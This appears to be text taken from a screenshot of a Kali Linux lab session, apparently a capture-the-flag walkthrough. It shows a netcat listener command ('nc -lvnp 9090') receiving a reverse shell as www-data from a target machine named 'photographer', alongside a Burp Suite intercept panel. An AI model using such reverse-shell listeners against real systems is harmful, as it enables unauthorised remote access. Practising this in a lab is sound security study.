 18:24
akanksha@kali: ~/Downloads
Session Actions Edit View Help
Match and replace Proxy settings
┌──(akanksha㉿kali)-[~/Downloads]
└─$ nc -lvnp 9090
listening on [any] 9090 ...
Open browser
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.108] 59566
Linux photographer 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
07:54:20 up 2:27, 1 user, load average: 0.06, 0.08, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
guest-c9 tty7 :0 05:28 2:27m 9.85s 0.15s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Intercept is on
Messages between Burp's browser and your target servers are held here. This enables you to
analyze and modify these messages, before you forward them.
Learn more Open browser
Event log (1) All issues Memory: 136.8MB Disabled